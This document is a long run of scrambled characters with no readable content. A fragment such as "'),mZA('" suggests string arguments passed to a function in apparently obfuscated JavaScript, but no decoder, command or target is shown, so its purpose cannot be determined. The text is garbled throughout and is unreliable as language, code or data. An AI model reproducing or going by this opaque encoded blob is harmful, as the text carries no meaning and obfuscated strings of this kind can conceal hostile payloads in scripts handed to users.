$Os`.EjEafqIzi.hgltorMOsglXCnI8jldvxX!lqCXE.P|lW6C%g.8fgOoy.luaq.tyClsga.WhErlI.gns.lDIDC.ol.E.9DgXiIl.C.lC9=uXnISSCSC.trjq$OE.5oa.q.gDgIlgXO..).lt..g..wn.+..Xgg.lPwtw.uE"NUqq.onIO.!.t8gWl.8nPNi|nX. .6E!%iEWOlOl.".n.WOX.WWeolrO03ta8|X.n.?lpjw.jWfEXnlIphig.Ng.lD>XlqvS !yIj.COD5X.IgWlOOgllC k\/IW8.2XIuW.d4.lnSlXIkdn*1].IO)}SrWduoCtI2t\/EO%IiXD$ilC9\'IfvOsIIr8.i4ghnC.Ig!kCwhWOo.CIOvOEC."rWglWOXiig.uO.c.srs.w..CD=InWkgC.[giyCoooXSuEyg..nglWXy.Wk8PrWt0CymN+yr.c.wg1Cw r;.2i.M..lMgXE CTP. IO.g.WntXu..yltWl(.iXfDW.yO.8SqEqI9r)_OI0.n l.sucgOlOtO.giuO.l.puXl#hZO.XiX9qCklDOg4EIrOrO!\\.rC$6SiOwc.OhalInlWf.gX  Clu.lneC.lX.X&.qXr-Plll.$.XtPI.q..RWzlPXrfCCOC\/lO!l.ll.0.C8EhyWl9D9oI..*JEdyD.(.i.IUNg9E 3vneqW8ln.^. Dl.NOPDIqki\/Vrlrkv|il lhWPW.lq2O.kvCDEkc.o.vNgOlSwC=PIDnP..uF0W8Wf.grSVTqrNqlIZDeDgy]DggIk.f.ECqEO.n.PWNv.hCllXgjqf.nhEitg.e.IS.(Xg$.\/.l7rc.f3IsD.M.tO\/uI50s.Ool8kf.l.M+.ClO..XSlNlX4X0W.MC\/xIg#..uiO? Wioh+f.gWfO.Tc$.+2dgINoIlhglg"!.. WIEgllXwer9UBS.g.DWCrEClIlC2no\' C9.=..x.We0N.oCWoWPsW\\.Wc\'ggWtIE.aODsllD0.CgWx!gXvySrC3Tyuejw0lIohjIz...hllX.I.yXWJiaoktw7wPkfXcNll.ghjsIXEIFsNg!u.k.DcliAwO.D\\MP0lOI.rqfI.3IIFyPI5HCXrXXgicPX.n\/ljO8lm8..dl$dzmhMlOkoCOsRT.DCElOOOvXO..IynPwf.M.aG.0wr....\'W 7C.gr !.baP.kl!Wo.Cwk;y \/rP .gIIDp6DcgknCndlCkr4}f.IIEWWxIfIOlEE YE%l3gnrl..qx.lnr.n4inx.nho!lPogXtl.MO.wCqCq30elFzWIONc$8Mn.)lsTsiPXg.Wrih.r.s4ln..Iq2lgX4W4t.D!l,lgzyg.4l.WsIlCi#QE0wcNyiEoyDOlR.C.tsl3D.rWntrn.I..IiP;skv...t-09WggunXs .OkDv2.q.wDIgr..gIPz3hIIO\/fIlza.rhE=hg...PyvSolPro.ogfx$itn^g..81.PlC_xXMIl\/XWE.5Pub8X.XglWwzj..p.8.OADP2Or..hNwIDClwDgf.n0N.ElWykgZcWnf.lv.z...X.l(Co.,VpI8iql..X4 z0(t ,D.l.g.Xk.MnXwuO.=.tX.IObXsjCWaCnIqoC} gupq.PIq.+Wr=.D.O S.XC!iglllmX).eOnV.i.0XhDOS9rCOW%WrIeOiNDdW.CEl illXwDw..%gW .rzX.llOliyW.W.D`0i.g\/OI&.ux.I4CWirWW.OIrlll5 E.CxPC Xh17fHiltqjyXXlo0#X"TMWl.OP\/90.& O.guMI.IW.lsoIpCII.n2X\\D..lOP.WSy .Wnt.Ed!IoO+lXlfnvIPIXscvhl7frgw CPkW8. Xhg1.lrSXg.nn.S9twcgDor.OiOCik.bOC"_qNCDikX D&PEw).E.lIggXOl.Ez.8!OllrOg8IjzSgXvN8#.g80.IOOB .XjXulM.g.n.XsnSO jIlyOsDXh X nVDl.X+C9lhXOPW hDEO.wCg0q0+.!rCvn.g\'\/arMXgw.I..C.gMYvO3yi..X.DDlwCwX. l.n}PXCW 4f"]OD.wMlI.Co.mI.EdEW.lyCPIOO.1nDXOlvIr.OCw4l\/.IhXwIP ..1.We;iioXX7I..hlPPJEsiIWuDyORIwklWl.sr.fCl.sCc.fh.iuWll..qXri.fn0ilCWkq.Oq4nWlXllOD..O..MCyuI..WgnD?y}p.n.3.lECl.OW..4okiH7. otOl.Pt.noWl.cIOz. .rDgyil#..0XC.Ow2.!1fM.\/VhguOlX4wyX. gw.-+IIunlizcV.W.XI.gl2].qDR.C9SalnrO!1.lEnIcIhDCp.PwO&PCNl8 n ."O..gDo} gEmsOn)..OPwggiPlg.Xhqoln.O.3.T\/2l.n t^O|Mg,w v,u8?On.bd.8pV.EIGcrcCQXk.P.z.,!{"..klIW.q.z"gWy 8Dhllm81MWs4XnOMP!aD)0lkylWW..02C l.Wl1oP iW,.8NgS.&qrrE!W.OIWlEXz..MudfCl!6awr.  lC .rXnXOgDT3g.oS.^I0jv.maCtI\/X.Wo.\/X.XjIXll.X.O2gl.g..wtg M4.uOW..Illh0l Ph#nlS..EPlYlE.X [.T|nU.wghl.kSgI ...Ot>DIP(DI..rtP..!I.P.pms.Olrnh\/.nCMlq.l#o.lDIljl.vxXX.,y.0Wg.N0qg.D$irIDS Dxwj1rII.nOj.w* IlEIO*Ci.(S.. fC<.yIyEDj.W.lh5.lTkn.y.EqllnPT..Cl.DglOjlr, wk.llw.! cCI`wySl.hg#kfg7XixDsPiEy.kgXcDWf llSzEqqlfw IhnIOWX93hvEkg.38gW.4OXopteluDoDIuCGuDuli2twh.lwXihc..C.J.gMnl.q5zPlOrMy..nngz.kIwyXXvzgy.[Dg.lS0nh8.nnl.lnEti\/nI.ly.E .k.y<z^"V0TXi8iNgyl.Qiq pXv  .DXowi4ugr.llXz(CC  h.IO.hC..qIl.+wOD .n Dg.+n.wO3iSOXlvECwliM9lzi C\'.tlDh .+p .Un`klT.gpn lPgS(MX olCbO 4x..!l.r.5M.OlC lX..\/rusr&N..lOW..wI.O.E4W..0cwlkIlOIqM.O"}vZWl.!EI0,O.W3lCOWh6X1IW9S5=Xl.nlfC..nnWvWl8`X.7IPu8`W.y D+..1.nO.l. u.vD\\ty.IN.lXC.n.Ivyvrl r.oN.X(qls..DID W.okI.].vClnlfCfE"k.O_gD.p lP.Or.a.gsi..o&6.C8gfjX\\Oi8NsNX.+}lgugqPEXg.OIMO.Or.gO kEgiEl.r\/Our.wnPXXr .pE.(twCj..I..PLSOP h$_g'),mZA('hM qumWlb.nPC 4.oP.PlCC fi.nI.w .\/gy8au.XzmyjClw.W,uiXXEgnhytO6wXkhXS..7d.4gQIgE..EXfPo. ng.XqTNX.iC.l5E ..gN>X+X;PCC`P"r.ifIl0XEf0nC|SDWOCin0n_0Xv.pcC.fIXXglOjXnIPu.\\PkcEhs].op.IOOOdCXul.hodrSC.XOD..EdOgkq\/Pkhyyh.lcd.lXCMWwrISXEIC.3lrXwo .PivllWxC EXDS6C.\/DXqN0kkd{C..jPkcCgPhCl.kSslP<v i0rPEuCDC..r6M.kI.lq.!m\/$d.lnCColIPrtOIPtO.0Ow5C.Orl.uWrI.CpX]It .hRkkP.nPyy1lgzE$vP1sOgRDnyg0ur N.CM g784TDIc.W2.grul.SPi7gCs22owmISPW .}Olgi.Clkg>...gPCC^Ellgs..Iy gyl+WbOvnr.=C IPICgg3S;.gIgW..0nI.iIlfWSMWDS.znPPXIluPEkOyOoOo!wOln"f.g.iijkfl#.sa)hCECu0sDOuCwl.c8C. \/}<I.II.ONnEtoEogk.XOKzzoQh .lE0a*ITWnlO"lnXP l1.o? I.Xy vWp.DPX.Pl S\/aaO%h,s.IPPNc+dKe.(Xr97fg.9ds7wrRvIo\/wWh.nIWhXD.8qP.X:WgDrCEkr...lr&nhM\/IIXgn\\muifril.h.O ^wou><k.XoX.zslXhC.D6XEsPW0ll\/CwEiP.PnoojWl6ggCgwgmXfdIM.Cllh.Esw.opyrXyhnhP"lCOg.C6h6,PW5WgXLsCl.lVC.PC.Snn0$\'JlOt.4hC rIICOMsDn=ORgWXg.WqP5C.3ufQa6IHIPO.o"P<4..PgPPkX.yo!0W.hcllICP.qOX9gp1.o.l.f.yWoGkSy.WuXgI+P..lz.LW.I9.WW.I.N.xwg..O<MwlOlyC-COknOlPE.|IyWn..O%..vdOd9NT9w2wlEC.igQlEPuOysFgSP.XOtPtll4W_EIkllWHC23rPCXy0!n .s.fDh(lt.WwEqWI PW(WEz07nCv.gS.X#CP.IC.i.7Pv.OOoP.`wXOgTlaI+ICwEOXChQEO.ls.IhPW.yopnwO%IggCS\\.l.Ogl.I.$Cj.X.lpWp..XfhEl.ByYhotNqy w.TnhXwxWm1krP...O.IIC..1Ek..lPgBXg..nPd.XpslXggXP.gIwlthbW. yD;_\\&lEOiHMOOXhqy...En.lc.WEhDi.IlPOlW._cMRWSOn.P.Pi.O.WtEPPT.Olv0.3kEW..IlzqWC.IJ.r.lknSvlyljuXozW.2CclBXecODgWwXCWDXCPg.g..@oOlM+g.kgPo0.s|pP.Pl.h;grhXP&eW.WnP0.ZC8gICW.kkg1O..4Tg+q.n.WIfO&t4jCyP.g4.g.CwEO.PEIOn.POrwgI|gl.AX0IkgICP5.u.7.X0EtzynX9OlC%tplrhuO.EPnX..8RP.*PWP..v!.hql.lrtklttnXPn .udld#lX.gnlX.SS0W.-MElPvPO.CkscIC.lM. llPTYvw.fro.0vWr"PXws.}rgokE=wrg^8PfEfPC....Xyk.i.vleyunhz9+MX.uEiXwj.tC*-SX.CW.tRgIfPyPXR8.pBDpr1ng..2 .Wkr..yrD.Dac.J;.IXN.lCDgIPgWl.}PlWg=nOWObqgg.ChWxC5u9.D3SgiDl.OyEPPyPtkCXXjP.XwqnqocC0rh.n.ngwPPMon.lf.l\/k0OWtgC."hwoCct.EXlgWXWkn0.+00vg.yveE5wh."NHwyOPoyIW,ho.oCk.=l.-y\/(r\/lC.Wi.ol9ikcnrElhPXX.sXgSu.n..XIXCwj.h0Pl7mX..P.W,PInsMoguIEuihIEl3CyW.D0Eofgt\'XC.PRlCIriXgPON%oNy.QaOC.YIllbkWkXyoi.OCiIrX.lldPq,XslklI.XWgl6X XnW2..lRyo.XCIg.toXcWwnPvE iyOgwkOqtfsu.OlWWw<lSi.OX.IIX6.gb.r.Mk0.$*X.iyPsHynP.kt.ic.2Wd.iWDIrk.l W TD..kIGlq..lo.qmhIgvylyi.ICD.rygkErIf.PlgPMulE.w..PX..w8OS+O.Lo. CvNehNiIfP..O...XDo8y.f0...WoP.Olz.sgoW.CyP.c...gr#.C\/MPIIE.fXIoPheoP.t.0lg..tl8Iw5+1nrh.LyIW.r8.XP.PWDcgciSrD4pvIEPcbai4X9XcwlXEulWwgmg.WyXX2y!.XmWl.e.XXv..I..C6uk0X.X8WOIhmyr40?lPN|.C.Ihy\'crRnl0qF.rZFKvW*kBIOwl1=Mw?nOrMycu%iESus.tMPgaPOoikSra).CE{+gDeIIN.EE.lVwXW0lcnlgnszC.o..XkP.PvnPWhE.Itl0gE..2l9C.4EggC0.r.cCiPIwEPrSEluNXMa9E.\/MlRyC Cl NvC.zC..ENImtlWu1Elk2wg+fOW.c.OWWXXP:XPuNNypw.XC.W0P.w8.IOzn.S.mO8oPm!nXMWg.wgPD.CNDTs.E9&xWqtvlrsR\/.nqEkuuX.X.lnO.ODl.hglOg1.WhIrDUEtIXg.P uJrK0gIhP.g.ySO.prM>}X.gq8CiICIIiWlnEkni.lvgw8syg..Xk5d.ICD1owMe0Ogvvc.l.CviE7kXSI.olNvepunzKnX8.WCiCxPgWE@l..N{"fnS. kD.rPM8PP7.XDGOIVtIklKwIgT.O3h.ruEnCo..PnW.XIlm!PrlnE.OlO]Nn Z.].]."IgWW..1Wt.f.EPhh.SOXIiIO.w.qp?rOuSO!SPXkWgqcEghboPl{M.4.yP(+8IX 0.elO8.W#  6deiXt.bX.mo.<CZg#lvEol.nfOc.c.^ImDO hg3n XnWoX._O..PnE^..Yod}tdCOSNrE.p P5orwC.rI\\..T0SIrPDP+wDt4a.lwIPWlDK Ti.I08lSC...2Xjlu0PlCWgl..&khgX n.Oh4ya...hi8PlX$ElIl.(gruW$jplSZ.EqNWg.Jwl\/khgigt\\.VE..tPplg0hPCn5.lf.otXr8Iqg.SEdP.ilWv]u..XrCr Pg0EaczNhEl..zwEI.Rc.iOnbXI\/klHl.PNo l .XMi.. W.xi9yCr.skdEO.esn..qIs!%BXOq .XrOhldXCiorEWWyEgDPw.yDlSDIPnEnDy"xsELDpXwElEP.ll[XnIOIPX[qCgj83E.wfqktXh8wIE3rWibtO5g4y4Du.msrO .7lllhWnSr.gyO0C.l@XEYkPwPdqC..c8..o lDg4xvr.n9Cltnm...yClPX.SEWOXiy.tDIDiwCPygn.IvDi.4.N.6P.&XXDvCoP..SjIhOiCnlPX.nXl tPgieMIO"WsOsD tyW iOnnEI*PknT5OmIyg.RmX4v.4w.MwXg.DgJl..NE .OAXiIIX\/XXPOpy.w|Q.g.yycP4lE\/gllgXEvEuIIj f.y.r.XIXayu.O\/x!.h.kyp%c.wf\/OPgn.f.WlhoyIEgr!lan,nPlkXP.DD.1mg.fcStkES.u..gClhkz.lC.1\/qx0kllPx8nW]lrI.OfhnE .n.h..h.gPgjC.lE.NneEO4.qPI.I.hEDtIO:fyyqW.bsg{lhnwuKn.MXM.haOdlIlWg,OIIOlDS\/\/Su..EI R.podjYo8gioE.XlgDuiXS.SNk.nSC.CKXCD..yuonoIW&Pk..lX4SC .Mh.+CX)iKnExIUM&u_PInIEPX..Eqm}@C E2cn..^I$XrlEtl.{mn.fP!.ptXjf..lcD.Xjg0J*bOcEOODkg+. PngPisrjX.gCgX. Iwqil.5UP.MXgunNCPPxEXi..Pd.PqnlOPIDta8EEn.gXCPI*i0g.GAlcfpPE*.4C.iknErxO.:ln@aXh..zr.OOWCwtuald(IlPWbW %Prn.Wkr ggXukxOn .cCwgXIXzP.m.Ew.Enl..lWC*gd.IX.l..Cg.RPiEsXML1x.\/xr$Xl.l.Wv..XI0l%iuqnhP8W.Xw..%d.4 .iWhP.hr.yO.nllwEXncP`OrP.cllXOIEk.IWWE.kX.O*t.lDCs_CynWzo8ll!..C=yOJ..i..lEI0gLOIC8.INPmWIh.qgl.+EPWmO. W Am.jsC.nX.+.3hP`E.jIggWXIQS(#TCOwCI2yXWEooX00WoflgX.eEC.W.O.i-ISE 0O\/.\'sCgPlX0.IWPI<g...kgC.lc.lIlPkIlwaCIot.glnHoWho.C.E.yX|iNlsDo3.OXghPl..InEPOR;Iy...3EnEagEP;lk(kWC..ruC0Y.r.T.Mat.OW...lXIC7l.IsECgl.I.1O).X.O.NCXnhlm.l..W4E\/EgqNwy.WtoOBkljlSK|W5p<:CPX3zCPI30vNbC.MkrvPXxc%^W[rj...OPbXgWrX.2ll..tEWOPE gl Olw4Oo!I..CCIzC(pE 7P8Blfl3l$..X,X.uI.+O..ynil..fPg.glNXEI OglPw I8i.s.PIwovikPO..D.hy.CXW.PnfXDlC.Pq.PlRC.hqljOwO..w.AikC0,PPMi.Wyl(..llEIWnX^X&gl 3X.nwh-HrkNCXrX.gyMkn.uIf7n-gIPl.ClyCi|oC.Owlsn-PkIM47nrllXOPl[zTPfv..Wr Dkb]. 2MSg0.\/W%hvXPI!LCo.iI..whhhZDlogNXE .COh. hD+O.Oq.wNUfPEXrCtj.u PyW.PIOEE..XhW\'BPR.Wr.h.g2y.lE.dOWEPePtcoz9C{flOOXXlayED>KCwcXvk.mllXIW.I.gntX6@W*nrXnW-.m.. W9O(akE*tP9W.flIqDzh.C.UwEu.l2kyla..ds2t% .NwRzM.y7guPOEgw.OgnlsXh.y"u.dlrX.SP..9._l..w. IPI.PkTriX.(cSnPuXPhl X..XN...XHlWd\/3WyEkD.iIaklXXtX# 1..PnCho0.9gchWky?..ph\'.gWWrtP.oErDlclOrwgrsXt..llX.Pu.CXEfa.XIl4XWP z.gXE.lvWoBw.W.wP.1EOnbzngDhqi \/.o@CT.\/.(WOnW...Yl.iPCrllOianvnO[N.l.plvqRkDd.POE.%sca(.gpfyWPUXSlgXPSP.d..8&gv7OEXI0r*.WhoPs.XXo1s.O.gChViyuo"lg .XiU.\'\\CP5PSAUrnkyX$XS.nh|ysgIO.$O.NW\/XocEE.wioxg ogj.Ontl..s.gxXnPE{nX<wg hC6Cs0X.t2.rNB.n.SIrq.gVsEaPCgCC3Wntl8ex.zCrl+0 u.WtzOnkXWOkyEOyCO1NnnuXw.XNgXOEg .E.nyO.g..C3\/.9gi.Wlch..ni.POif#nWPjk.lLCrXCygC.lX+XDOo8nnOCl7.DP.lDPWwSX!v@y2nMb\\UOIiE.xOglg4aOWPlP"ngXg.wI.lg.tX.E63lms\/lwcl.I.l n.unrgP1.EyXPs.oqs..pP-..P|CnJlX\/DOIxW6lhwrlL.W.cIIl+PIllk\'8aIiDgPPmndlcMs!CIOC$IXeCPVOlCO.0nDCcpng.DXDlX.8,WXltDW8XX.Eg. n.lIwP`I0lOukPp.kD..PC 1qI.fo.gND vlOp;i#Cx.NEWwh0tX2(0yg nq.XE.C..gWWl6lnwchXOlhhIYi}P.CIhi(lom ltr.Mk\/.gP+Wz.XgNk.W4lPtOlIwlorWjP.;0CCIlnhkn.rIzg.aPWIOoPUu<P..la\/NlM0.Wgki\'.XnX,E!O.X.SPMc\/go.,.C.8POql(O1w.W.CO0,fnhI..C1.Xlu.iol.PI"Whf$fOAg1.Oot.Xmky.@xhn ..2sIIC.n.P0y{.g0O3CrOW.lD.ay\\lKg:IlElPTy@gt.IWlCX}Xcr0X.lh\'hC.fy..lCxy4DOtS .*oNXC&.\/Xg.e.XrPj.48|lgDyOj#nPe .Xl.HjCsuWPy.XjrDWnPi.MlCdKvyoEkr.-N!IXO0W..GnqW>Fl.wd50CEr.l.cP.gnOI.vDXyhI"PmtCIu4lvohlgS8P.q4.V.v?nrW:.EXa..ksgokIQm.\/.CI5X.PRuWgoC. lhgPk.rp.i.xklh..CO.O.XqOI.XlklIo.sOb.PlIi.iONElIaiIhPXg<2.ObIWXXnlf3(.IEhXSlv0xsE. ..DtWiwPlNlIlh.Xln.|CPnKgeCPl..iW.Cln.l2uClgoun2z\/6 .ylfDn*.pCE?nSl..P.P8yIIj.sulrwXECrhOXyoEgEyCo8.XwW.EMrz!S.UWRq.wFPioP+nEOEMeqXMzPl.E.hPllcjw.flq.I.Ph|nj.Rx..OPX"Ccl.xD..y.Nc.qCm8yWKmsEg.h]XWglY!W,.gVhlCw.itXllplgCP.0kO+Xr*.i wa.P.sXpOy8wCkEfZn.ls*l.WW.9WEv.p.nCgtr.g}fl..lXI#t.rO{Sa.glWgc.hw]Xvio8.CnPDCy CdIlwhkXIW.#lgSD:.wn|.oyXxgn.yW8w.r1.IP.uiEnVI9rkOCWIwrclnp\/+I3.PW(II..4lOP%Xu.ytig.nt.kt}i.w%WEl.oIOwXgIlnWy.uw.bkl1XlOP.W nPgP.. tfthkOI.\/.luekSc.jlX.lShC.g;lw.fhEro}.E.D..Il.XO-.. PP.SXlldrg...ZR;&gE.RIaOi3.s`.P l(wWE..EXSTInRWPWjjrrisIcqXIX.E;u.WPjCy8lRkw.O..XOPOXpaljuqIkmTh.okrIIrtPPlEfrnConD..mqwXog.i.SP.d.D vWC.ywPCqPIR.eqhOlSW6DPP5OllPOtnhv.hEnIckWWGC.OycIsiIOcEH0eyPIEi0nhdsW!XN.OlOrP}sIini+.CX:Pr.xlg.%.W.luk.oIgwE.g.Cgyi !I.EClsXqpORhtXPeW{1CnOu.lI..g.3svz.._. lyXo.vfyh.XX.i+lX.X6l..EjvCP.lEpWk..XnEXk.WlonECwkPOP#gC..qtXws4CCOlgw|Mkg.r CX.CJqnggt .IOfW2zPn%T>rP.\/XllXqW%y9.)twPg.oN.XqsokOgl.`SCltiy2EP&8.?X+OP;..ao...!XMIwlyP.2q OwiWTn .gp.I:kC.Slfl..g8gp IPscgh,.wkoP0liDOW1lqpsoMl.qg4P.DsyS5OX0P.lrww\/4Ioc.gsv6N .WCouOnIOfSrpPOXDXC=.IfAiX.0MMXgnkNnEf) lScn .zglrhpgulnIWIPOlElWDqglCuhXuII.70)XloyyO EOrl.PNP.QgcrXrNDml.}..Wl0OSi6gv4C0.wT...Oi\/.Pr20stNXXsGiPlEDi0C =hX*XpX vooPwWwW.lEggg.uu3CwnP..Ibg.ExIfkfNXWn8niwl.gkiru.Pio1EEI68p.7Ie.E..sf4X!ut.qCsojPtnX.s.EW..owW.R.JN.\/DDclO..XP=..gPVNC.uOlPw.q1lwO@]ChCggSt..Xw.c....JlP.qwIwg6yoP.dhPvPzvvwCt0!n EOSOhR.lkSWlPX.lnqnOln\'ONwwWk .n.WXEXlywgklDnEswg.X(X.<knDlPoyWPEkkoIPgrgco.O<suUlly5.NIEyCliqNlxlw3C.cn9cDt0r9wlm_..XIg.BXCO.gtPmd.lt.gO0rWOwl;s.Po.EWiaw.hl.R0FlAWC.WXWnMlXkll.5.eEglhlgI.cp.WasmE.wqPDgEeEEi.Xc5lOXul6PiSTnIiRP.Y8odX lysn.DoWMgICC*Ec8DdiXg\\PjpDwPPou.2wEti.8n.8OPEr.Xg.St)i2wc3ckIllCc4 y\/XiElSS0kilM5wlIICjyIfY-OdOTbDswXlCicDkglk.paIqh.g.E7XrzPhlIo.PvvbDf*dn.IO.iEEWuvIlX.A.I`c\'jIIOyICapIsn ..Jgl#MWwxuk7mog.0\/EIln.2.. .Ok46GgCoW.. &fu;.E.i1XhlIaOlF.!SIn.i1OPh1gs3i.. MrIWy.EChu.EaXW u`lrngiwe.Pl.6.i..akn4.Pzn.iWRglP>wOvrTCdlnCi.\/WyCg.nE.WX.M.Nl&7^5Tto.jPMzu.PS0whp...CPl. f.yggCn hDsekilODCiiouXI2OKWO)hg .lg:WPln.lOCDs+.z..D9.iOrOEIlC.9dlww.IC,COaa.lv0l-.SO{.W sgPWw0CqPi34P.lPkDWOIOywIl.0l.Ing8y.q.MmWRtqgloMC1.qxXOegoj..5zXlqWwXO Pb.\/lWO.l.lII8C.glIhzXrOvOzE.O,g4X0gIl.(DgXOolPNaflIX{.yCwnIM.pygPEn4lC.PgPRuRP.rl3DrwIWS-82og..S1E.IgXl*;38wrb.tpI.C^ohv.9\/h.=S.C!0PDC.lPxE.l5 i..innIfCojgtySihntOo16T1tC.Xu+VlyWOC.g.O6WIm.ho>OsdOT.lPLsloNy9W.@.C\/r.ClWfWEiOhXg%+lj  .Snrkz.r\/$lPquoulZ..,s\'nz.C3S.IIPiox.r8W.tr9IW.Wt.,IgX<hV0O,P.l.cyilIlkiI3.rqNWU0.nIh-hwl<wXuE)w0Xy+lXpXxllM.R5ngI1CP883s6WlhWi.lgfRMul.0g\'ukXD{0PDrq.mW.3$oX.ESlCI.PSXPipc.Ogs4NWr8WX.N.hl.kOPR.;.EwR.{C.cPgwEP_lPX0XW l.wgXlsWj..gWgG"P.anCC....Xgv guw0lW.Rv.qX.wW.X6CwO:.E++gyIy.iWo. S .l3Zgr8..E5lnxgt.D&.PXg56..yozOfYIvlrNglEptPFl.55X*.OP$XoY.XknCPnODP wWlP0nspl!uW.t.P)O.8h.nPgllgPWCgi+O SlXf9 PIIw.XP4EEWnMs..o..WXrntPgWhgyEWTlfIEXXo3rXlDeYzNykwePwM..OI.PW.CP..rgh7.OlqE!swN.CX Crpdth;OhOwXXunwd.IvXlTyqz,IMM.WWqOw.WPXqig(SEo9X.irUgXsXbwiDXu4Dal&ldag.wcnClqgRW!WC.yOOklEnjign.POsWCSzlqP.SgWglDT@n?lgc.l.kQOmPEXgPlXmE.X. 4AT liuhvl..S4klCXWCX&sr]lD.1P.XXPlWdeOE orlE.ll5 OrgWi|IlgwI.OXvOOhOlPo3PPiXlgPlu! c*z...\/E.kO !lWo{XLC..D.oivgM .lWO.PBEqyrkGsnk.PXWXlB.odzr.lPotcs.EIOhIGW2..DbNC.X\/.b.8XwX8WwtE.tn.OWlr4X. nwwwjQPduW.E+twPC#.kX.CwzWnE.nl.I8CSO3l lC 5.c 4n.ir9.nXnCElsIlI|..WO.tD.. Ys!,ylXOrW.r".nl.OhlrXh2N9ez.tiDIW.lE8OikWL.PI.ln^EDvyIPlln3CPI.foW+l.WEDvlql+8 .tXE3\/wPXXI).l.\/.SiP0ogn...hDP \/PyMO.g1}cWC.l.W|wgOWn.u"P#l.nvn.Dw*NXIgwyP)l|9O>k.l.P..WPby.wli5g2#.<OIXqPrnD\'nX7&C.0v1C.L9.2DCy .BX4.XOc..1Mn}wInWOlX._.X.Rj(.lngl.lXgClfXqXxWlC0IlM.4w.$8(.1EXI1.nt1Eyq.9iOP9B.nPg6r.\'QXlXt.nl!i...0N..I+PmMPIW\/.u.6WwPwCIgWf8g."7l.EWkFPgtrM)pqOlN. IlwgPbl.0..MndlCDllrMXIiWn.1gCn.WIdlPfWCCh8p.kCIwf2XICllr.y.nihj0yDWyWPlWlWy.P?SnAW 9.i.!XWo.P.yD.In.Il. ..thWEX.{NFl"..hC D .O.D.l w0hIqi.z..O.rE..kP.lljnoOqa}n.*wos.gOwnl,r.uy.wWG.Hil.hbF v.lEO.rl.hW1lXlEij.X.(.iPk.rl.!23EOlCnCnl.g.X1.RWIOgnmg.r=so@lg.s,EltWI. ynOScXllIEIIr.XIrZInTl.gs?l.Ezi.OicgX_Pg1i.CnJWCIg.xsOLvgIOsRp0WNO. 9Pg.C;..DyEi.\/n1SP.XuW?3...IkEnEs.PV.lSX.hk)SR>p5XioNLh,rqaWw#z.sl W.0l .2gxWPPOtbq.lpXPXW-PEwCrPI.NrjWWq4Pm O.W+ESD.% kr*hiM.kY.gDh..X3Nz\/.vP.OkNlyqPlh.n7yMJ._CDkWXDIhnlooaynpa4u1e l5.lg.XllXgvONfgOMfmD4P08zJgqy?OISNol.kyP.CClhryCnlP.XkPXTdEPncwWPE .IOPgwvW.t|v!& gI5Ps-OW.or.RInONnwnEr1g.yPSISNW..El.nSg.\/i.wlgI3CX.nXnI...I+OIgwq.X.+ojzvo.y PgyXnXyEOCIlX.Mkr3ywCo!t.qaqMgOl*gO.E4EqRYPkhDXwn\'{vNrDb00.vS-OW.XIE. cSye.&lgtgOoi6W9CXvngOlCl.q-&gHlIWli"kUN]+l.iO.oPW cxj..nDC..1Et.j0g.*.idWIIn.llO.lgXE.Ew.X. bEi\/..DgCz6Eyvsg6w>gcng.y.I.l.ocwinP]WeOCEIdz\/OwoWSwl+..)hkr9Ogl.t.PI6O..EO.nCu35rAqf Eg.g3C..b00nOJ..Dc.n=.uXugCl.DgyPIxOgNgIP.. w<4i.g.a<t-lrilCgn\/<rSuXg...%itw5gl!lhmEPN3PEI.X.fr.jnIWcXxO...w.l\/nXNll8vPdill0.cIlw%I+oWvnlw.a?YvnrlP+I4.vPl.r.l.salPOIOgIogO6EglCJw.PI.IPlInzDUOX!l..che[ IC.lvP$hMqCkg...9IPOQuNn`XNI.a.ENWP.Ohog..X.Eiig8W.IgrnS.yDilDIDXi u0gPwlgpkEcI.ag .hlPWG.C.rVoCD.OiglPOxSP.flN.nCg>. k..X&MqXOc.Ec.6.2S5EfO.Mro.+@.ISv78.n.ntrWf*DICXOkvl0X.DICO.g.nrlws.P!.{cRyPcDCn.l!JCsWEi*8zboloEPinOIW{lpoM.p"..mIDqENOIPR.XgaiWg.Xs.EgEpX.PyEy^m\/XClz8Xghns3O CP.Cs.f ICG. raPEchi.lSWkPl.WI.w\/OD.i@gWXeMbXMrW.nohW.tDumu...5EP..IltO.CPIClIC.|..Wb4G.niqnM.WogtPy<OPT.nWkyP\'DyPsC ,pXPOP.PlnPv.Wglh.h8nuvggtvlhxHOMgwX.Egg>n.zCOrzihCl*C. .uO.Oj.v.MI#Cmu5.:..sfn+nW..qEktOrX4Wg.\'l.ljltOMlOIO.XPpWium+.k2wCu0r%.2yX*ydtjXI.8 5glh.g*..b.uneuXhWi5n.lt>l..1iDI*dlNC4fy3Pixv\'iIwv5.E.+qllq*hEE OPpDaClalgulDPXl4y.tIglkXWC9cwo....`qk.rlXCwOl.WXCen.LrIIXk..r4PXgg.knPl.hX.0ECjPCIgP.b.sXvgow.gfPt?Wj.EDWOo.rnz.CiOPl9.WiCXW nwnpyOw.CCkv.d.O.hr2lJilhoWwlf.!DEOX?0..qP.gOn.llOkEI8Iu\'g.C;Cl.g9.rE.NW.I ]c.E.}}nDvhXrli.IDCC.fajgoCSPtX+fPs.rS.ly.iC.nlhqXC%lXrgCl...oln.rCWgWIPcCWPkwEgtXCdXiobPu(v...y4UONIrgeCjkl7tWijOgrpn.9MfIyWS\/Kh.Wn fk.PC"hWDh. vl.rl W.3WgWXw9I5NgTOn.\/P.bk[I.gps gCoXu=.Ebig6I.IvjC.S.OxwIuI.B.l4C.REo[H.28j.Cqg8XT,W*a7wgDi.. BCE.IoPgrOO1PynIgI).r*..PxqEPaEFgrn\/$PRW=Xyj.T|:OPyCrPPPihallzghwPkzgWtOpkurMk.3.mPgOPb CcglX.P..kW.5O[iSW..nlWzCoklPSWl8Twh.C(pOq.oRzkXOCXcbD&wq>TXElg..fk .rHIXg5(kI.wrEl3CElX\'zPhhKE0XWu3IPtc..X .-XwNmCuyI.cq[..wfzXSD.qogas&rq.COIINhq.,8IIr.gmI+oDf.P\\hM..I.Pf.86S.OnzqW..,.OXO,w.ls.OnonWtEgq.n.s4pgg..bIl St+L.cMugTg.gEig.nO"gn<CXCOECPuC.*.g93W6 MW.ONfIXPniMSu.EwX+dCDrWkCI0l.9S.E.X.lAnC9iDkXlS.I nCDtb.PiX.(M.nsbk3gJyj08.gOOoCkOnOO.l%.iXntXqXOfE0<e.j0I...NoSX1h.l.lcJ:PI.W.EPiI* jlIw.lwqi=g]XWtIP.f r.Xhr.:Pl.R8rEkllcWIlXMP(Xh.]XOghPzOCCZhl8EfWIPj 